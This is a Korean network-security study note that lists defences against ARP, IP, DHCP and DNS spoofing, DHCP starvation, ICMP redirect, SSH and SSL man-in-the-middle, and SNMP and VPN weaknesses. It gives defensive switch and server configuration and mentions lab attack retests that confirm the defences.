

* IDS가 없는 네트워크라면 공격이 의심될 때 Router에서 ARP Table을 확인, 이 때 동일한 MAC주소를 가지고 있는 Host가 있다면 공격 의심 가능



* DAI [Dynamic ARP Inspection]을 사용해서 만들어진 DB와 비교해 매칭되는 아이피일 경우에만 Switch를 통과시키도록 하게 만들면 ARP Spoofing을 어느정도 방지할 수 있음



* Router에 Static으로 Routing Table을 등록하게 되면 ARP Spoofing을 방지 할 수 있음



* 또는 Gateway의 MAC 주소를 확인하고 Client PC에 Static으로 ARP Table에 등록하므로 ARP Spoofing 방지 가능

1. IP Spoofing



* 공격이 의심된다면 먼저 ARP Spoofing 공격 탐지 방법을 이용해 탐지, 방어 방법으로는 ARP Spoofing공격에 대한 방어 방법을 사용하고 추가로 uRPF [Unicast Reverse Path Forwarding] 기능을 사용, uRPF [Unicast Reverse Path Forwarding] 기능은 출발지 주소를 확인했을 때 네트워크 내의 주소이지 않은 주소가 밖으로 나가는 것을 차단시켜 주는 기능을 하고 ARP Spoofing의 대응책을 설정해놓으면 어느 정도 차단 가능

1. DHCP Spoofing



* DHCP Spoofing을 방어하는 방법으로는 DHCP Snooping을 사용하는 편이 좋음, Sniffing과 같이 Packet을 엿보지만 관리의 목적으로 사용

DHCP Snooping 설정은 관리자가 스위치상에 DHCP와 연결된 포트를 Untrusted포트로 설정을 해주고 반대되는 포트에 Trusted 포트로 설정

1. DHCP Starvation



* DHCP Starvation은 Port Security를 사용해 어느 정도 방어가 가능

Port Security 설정은 먼저 switch port-security maximum [저장 갯수]를 사용해 학습 가능한 최대 MAC 주소를 설정해주고 switch port-security 명령을 사용해 활성화

Switchport port-security mac-address sticky 명령어를 사용해 MAC 주소를 동적으로 학습되도록하고 학습한 주소를 저장할 수 있도록 설정

1. DNS Spoofing



* Window의 경우 c:\windows\system32\drivers\etc 경로에 hosts파일이 있음, hosts파일은 관리자권한으로 수정해야 하는데 그를 위해 바로가기 생성

바로가기 생성 시 c:\windows\system32\notepad.exe c:\windows\system32\drivers\etc\hosts 라고 쳐주면 Notepad를 이용해 Hosts파일을 열어줌





* 네이버의 주소를 Soulworker 페이지로 유도



* Notepad를 이용해 Hosts를 열어 [아이피] [도메인]으로 도메인에 대한 아이피 주소를 고정 후 공격대상 PC에서 공격 당한 페이지를 열어보면 공격 실패
* ARP Spoofing 공격에 대한 방어 방법을 사용한다면 공격 방어 가능

1. ICMP Redirect



* 방화벽에서 ICMP 설정을 눌러 방향전환요청을 체크 해제



* 대응책 설정 후 다시 공격을 시도했을 때 공격이 되지 않는 것을 볼 수 있음

1. SSH 취약점 (SSH MITM Attack)



* SSH 취약점 공격에 대응하기 위해서는 Linux서버의 /etc/ssh/sshd_config 파일을 열어 Protocol을 2로 수정, 수정 후에는 서비스 재 시작



* BT으로 돌아가 SSH 취약점 공격 시도



* 공격 시도 후 공격 대상 PC로 가서 DNS서버에 SSH로 접근 시도



* DNS서버에 SSH로 접근을 시도 한 후 BT으로 돌아가서 확인해보면 버전이 2라서 읽어오지 못하는 것을 볼 수 있고 다시 Client PC에서 확인했을 때 버전이 Downgrade가 되지 않은 모습을 볼 수 있음

1. SSL 취약점(SSL Strip Attack)



* MITM 상태가 되지 않도록 Router에 Static으로 ARP Table을 수정



* 또는 Client PC ARP Table에 Static으로 Gateway의 MAC 주소 입력

1. SNMP 취약점



* Community String을 Dictionary Attack으로 쉽게 알아채지 못하도록 숫자와 문자, 기호를 포함하여 복잡하게 설정



* 서버 관리부의 네트워크만 허용을 해주고 다른 네트워크에서 SNMP로 접근하게 되면 거부

1. VPN 취약점



* 서버와 같은 네트워크에 구성되어 있던 VPN 서버를 별개의 네트워크로 구성



* L2TP 연결을 위해 VPN 서버 설정에서 L2TP 연결에 사용자 지정 IPsec 정책 허용 체크 후 미리 공유한 키 설정



* Client [지사] PC로 와서 사용하고 있던 가상 사설망 속성으로 들어가 VPN 종류를 L2TP로 설정 후 IPsec 설정에 미리 공유한 키 입력

